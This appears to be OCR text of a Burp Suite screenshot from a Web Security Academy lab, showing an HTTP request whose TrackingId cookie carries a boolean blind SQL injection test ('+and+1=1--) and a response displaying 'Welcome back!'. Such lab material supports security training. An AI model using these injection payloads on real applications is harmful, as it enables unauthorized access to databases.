 Request
Response
Pretty Raw \n Actions
Pretty Raw Render \n Actions
1 GET / HTTP/1.1
2 Host: ac5b1fad1f39a53880fd1ce600a100de.web-security-academy.net
3 Cookie: session=qGZZSz8xJp3OrC6qyAreTzwSSvsqnbEL; TrackingId=
WMT4K2EYUiELrvdl'+and+1=1--
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0)
Gecko/20100101 Firefox/91.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;
q=0.8
45 <a href=/>Home</a>
<p>
|
</p>
46 <div>
Welcome back!
</div>
<p>
|